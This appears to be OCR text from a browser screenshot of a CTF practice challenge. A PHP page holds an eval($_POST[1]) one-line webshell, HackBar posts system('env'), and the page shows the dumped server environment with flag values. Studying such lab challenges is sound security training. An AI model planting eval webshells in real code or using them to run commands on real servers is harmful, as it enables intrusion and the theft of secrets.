 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 个人空间 ISCTF2023复现 - XYNU::CTF gz.imxbt.cn:20530/
gz.imxbt.cn:20530
火狐官方站点 新手上路 常用网址 京东商城 飞书 - 登录 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前言知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... 其他书签 移动设备上的书签
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi USER=www-data HOSTNAME=afcd44972dad PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie FLAG3=ind1n9_f1ag} PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_MD5= PHP_VERSION=5.6.40 GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror PHP_URL=https://secure.php.net/get/php-5.6.40.tar.xz/
from/this/mirror PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin GZCTF_FLAG=flag{63bea4ae-608e-47bd-adbb-fdbc6965d22b} PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c PWD=/var/www/html
PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://gz.imxbt.cn:20530/
Split URL
Execute
1.9
K/s
4.2
K/s
Post data Referer User Agent Cookies Add Header Clear All
1=system('env');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: gz.imxbt.cn:20530
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] gz.imxbt.cn:20530